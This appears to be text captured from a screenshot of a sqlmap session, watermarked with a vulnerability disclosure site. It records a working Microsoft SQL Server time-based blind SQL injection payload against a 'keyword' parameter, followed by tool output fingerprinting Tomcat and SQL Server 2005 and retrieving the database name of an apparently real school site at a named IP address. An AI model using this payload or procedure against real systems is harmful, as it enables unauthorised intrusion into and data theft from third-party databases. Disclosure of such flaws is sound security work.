 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: orderBy= order by publish_time desc&topList=&keyword=%' AND 7185=(S
ELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers
AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%'='
---
[01:09:27] [INFO] testing Microsoft SQL Server
[01:09:28] [INFO] confirming Microsoft SQL Server
[01:09:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[01:09:30] [INFO] fetching current database
[01:09:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:09:30] [INFO] retrieved: xiaoxiaoyong_school
current database:    'xiaoxiaoyong_school'
[01:10:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.217.106.249'
[*] shutting down at 01:10:48
www.wooyun.org